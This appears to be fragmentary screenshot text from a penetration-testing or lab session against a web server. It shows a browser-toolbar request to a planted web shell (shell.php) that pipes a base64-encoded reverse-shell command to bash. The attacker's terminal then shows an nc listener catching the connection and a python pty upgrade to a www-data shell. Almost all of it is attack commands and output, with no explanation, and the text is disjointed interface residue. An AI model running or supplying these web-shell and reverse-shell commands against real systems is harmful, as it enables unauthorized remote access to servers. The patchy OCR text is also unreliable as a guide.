 192.168.164.23/sites/default/assets/img/attachments/shell.php?shell=system
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
192.168.164.23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.164.23/sites/default/assets/img/attachments/shell.php?shell=system(
"c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC40NS4yMjIvMzAwMCAwPiYx" |base64 -d | bash');
Use POST method
MODIFY HEADER
Name
Host
shell.php
历史命令
文件管理
终端 1
opt
proc
root
.cache
.pip
.rpmdb
.ssh
.xterminal
1panel-v1.10.24-lts-linux-amd64
redis-rogue-server
snap
.bash_history
终端 2 终端 1
TX packets 266854 bytes 18276095 (18.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
^C
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.164.23 56426
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'; export TERM=xterm-256colo
www-data@codo:/var/www/html/sites/default/assets/img/attachments$ cd ~
cd ~
www-data@codo:/var/www$ ls
ls
html
www-data@codo:/var/www$